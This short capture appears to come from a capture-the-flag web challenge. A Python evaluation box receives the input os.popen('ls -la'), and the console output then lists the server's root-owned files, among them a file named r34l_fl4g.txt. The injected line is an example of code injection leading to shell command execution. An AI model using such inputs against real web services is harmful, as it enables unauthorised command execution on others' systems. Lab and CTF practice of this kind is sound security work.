 Python Expression/Statement Input:
os.popen('ls -la')
Execute Clear Ctrl+Enter to execute
Console Output:
total 68
drwxr-xr-x 1 root root  4096 Aug 10 03:25 .
drwxr-xr-x 1 root root  4096 Aug 10 03:25 ..
-rw-rw-r-- 1 root root   450 Aug  7 14:04 Dockerfile
-rw-rw-r-- 1 root root   239 Aug  7 14:04 README.md
drwxr-xr-x 2 root root  4096 Aug 10 03:25 __pycache__
drwxrwxr-x 1 root root  4096 Aug 10 03:25 app
-rw-rw-r-- 1 root root   233 Aug  7 14:04 docker-compose.yml
drwxr-xr-x 2 root root  4096 Aug 12 18:17 instance
-rw-rw-r-- 1 root root   667 Aug  7 14:04 nginx.conf
-rw-rw-r-- 1 root root    63 Aug  7 14:04 r34l_fl4g.txt
-rw-rw-r-- 1 root root    68 Aug  7 14:04 requirements.txt